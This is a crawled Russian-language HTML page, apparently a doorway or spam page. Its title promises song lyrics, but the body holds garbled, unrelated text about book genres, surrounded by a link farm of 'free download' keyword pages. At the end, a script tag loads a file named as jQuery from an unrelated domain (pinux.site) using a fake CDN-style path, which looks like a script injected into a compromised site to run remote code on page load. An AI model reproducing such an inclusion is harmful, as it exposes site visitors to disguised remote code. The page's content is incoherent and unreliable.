

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://eoshohtiej.mattdickenson.com/vxu-da-guda-dzhaz-tuman-tekst-pesni.html
body_size: 1741
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Да гуда джаз туман текст песни - eoshohtiej.mattdickenson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eoshohtiej.mattdickenson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Да гуда джаз туман текст песни</h2>
                            </header>
                            <p>Альтернативная история, попаданцы Список жанров. Сортировать: По алфавиту По авторам По дате поступления По популярности 11.04.2019 Екатерина Германовна Русак. Альтернативная история, попаданцы Список жанров. Сортировать: По алфавиту По авторам. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vxu-shemy-kak-vyazat-uzory-spicami.html">Схемы как вязать узоры спицами</a></li>
                                <li><a href="vxu-shablon-delovoy-prezentacii-powerpoint-skachat-besplatno.html">Шаблон деловой презентации powerpoint скачать бесплатно</a></li>
                                <li><a href="vxu-zhelaem-udachi-tekst-pesni-skachat.html">Желаем удачи текст песни скачать</a></li>
                                <li><a href="vxu-dogovor-kupli-prodazhi-mashiny-skachat-blank.html">Договор купли продажи машины скачать бланк</a></li>
                                <li><a href="vxu-adel-blank-sek.html">Адель бланк сек</a></li>
                                <li><a href="vxu-33-marshrut-avtobusa-raspisanie-perm.html">33 маршрут автобуса расписание пермь</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-lenka-vindovs-8-skachat-pesnyu.html">Ленка виндовс 8 скачать песню</a></li>
                                            <li><a href="vxu-skachat-knigi-besplatno-dlya-iphone-ibooks.html">Скачать книги бесплатно для iphone ibooks</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-skachat-besplatno-kartinki-mashin-na-rabochiy-stol.html">Скачать бесплатно картинки машин на рабочий стол</a></li>
                                            <li><a href="vxu-skachat-besplatno-setevye-drayvera-na-noutbuk-aser.html">Скачать бесплатно сетевые драйвера на ноутбук асер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-skachat-gruppa-centr-virazhi.html">Скачать группа центр виражи</a></li>
                                            <li><a href="vxu-vyletaet-sniper-elite-3-pri-zapuske.html">Вылетает sniper elite 3 при запуске</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-skachat-proshivku-sat-integral-rocket-s-1223hd.html">Скачать прошивку sat integral rocket s 1223hd</a></li>
                                            <li><a href="vxu-zachem-nuzhen-mezhsetevoy-ekran.html">Зачем нужен межсетевой экран</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
